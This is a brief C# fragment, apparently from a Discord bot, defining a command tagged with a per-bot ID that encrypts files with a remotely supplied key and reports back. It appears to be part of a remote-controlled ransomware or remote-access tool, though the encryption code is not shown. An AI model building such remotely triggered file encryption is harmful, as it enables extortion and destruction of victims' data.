 [Command(_FIX_ID + "_encFile")]
0 references
public async Task EncryptFile([Remainder] string key)
{
Crypto.Start_Encrypt(key);
await ReplyAsync("Bot " + _FIX_ID + " Enc File Done");
}